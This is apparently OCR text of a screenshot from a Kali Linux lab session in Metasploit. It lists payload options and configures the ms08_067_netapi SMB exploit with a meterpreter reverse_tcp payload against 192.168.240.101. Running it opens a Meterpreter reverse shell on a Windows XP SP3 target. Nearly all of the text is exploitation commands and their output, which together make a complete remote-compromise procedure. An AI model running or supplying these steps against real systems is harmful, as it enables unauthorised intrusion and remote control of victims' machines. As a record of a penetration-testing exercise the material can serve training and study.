 File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 2 16:53
root@kali: /home/marco
File Azioni Modifica Visualizza Aiuto
165 payload/windows/vncinject/reverse_ord_tcp normal No VNC Server (Reflective Injection), Reverse Ordinal TCP Stager (No NX or Win7)
166 payload/windows/vncinject/reverse_tcp normal No VNC Server (Reflective Injection), Reverse TCP Stager
167 payload/windows/vncinject/reverse_tcp_allports normal No VNC Server (Reflective Injection), Reverse All-Port TCP Stager
168 payload/windows/vncinject/reverse_tcp_dns normal No VNC Server (Reflective Injection), Reverse TCP Stager (DNS)
169 payload/windows/vncinject/reverse_tcp_uuid normal No VNC Server (Reflective Injection), Reverse TCP Stager with UUID Support
msf6 exploit(windows/smb/ms08_067_netapi) > use 61
[-] Invalid module index: 61
msf6 exploit(windows/smb/ms08_067_netapi) > set payload 61
payload => windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
RHOSTS 192.168.240.101 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.240.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
BOF
KALI LINUX
Exploit target:
Id Name
-- ----
0 Automatic Targeting
"the quieter you become, the more you are able to hear"
MultiMonH...
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.240.100:4444
[*] 192.168.240.101:445 - Automatically detecting the target...
[*] 192.168.240.101:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 192.168.240.101:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 192.168.240.101:445 - Attempting to trigger the vulnerability...
[*] Sending stage (175686 bytes) to 192.168.240.101
[*] Meterpreter session 1 opened (192.168.240.100:4444 -> 192.168.240.101:1116) at 2023-07-13 16:52:58 +0200
meterpreter >
CTRL (DESTRA)